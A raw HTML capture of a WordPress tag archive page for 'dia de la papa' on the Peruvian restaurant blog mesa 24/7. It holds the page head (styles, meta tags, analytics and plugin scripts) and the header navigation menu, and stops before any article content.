

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/etiqueta/dia-de-la-papa/
body_size: 16004
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>dia de la papa | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<link rel="canonical" href="https://blog.mesa247.pe/etiqueta/dia-de-la-papa/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Etiqueta dia de la papa del feed" href="https://blog.mesa247.pe/etiqueta/dia-de-la-papa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/tags/1411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/etiqueta/dia-de-la-papa/"/>
<meta property="og:url" content="https://blog.mesa247.pe/etiqueta/dia-de-la-papa/"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="dia de la papa"/>
<meta property="og:description" content="Tagged with dia de la papa"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="dia de la papa"/>
<meta name="twitter:description" content="Tagged with dia de la papa"/>
<meta name="twitter:card" content="summary"/>
<link itemprop="url" href="https://blog.mesa247.pe/etiqueta/dia-de-la-papa/"/>
<meta itemprop="name" content="dia de la papa"/>
<meta itemprop="description" content="Tagged with dia de la papa"/>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-02-01T23:24:45+00:00 in 0.024599 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: buttons_on_index not enabled -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="archive tag tag-dia-de-la-papa tag-1411 wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
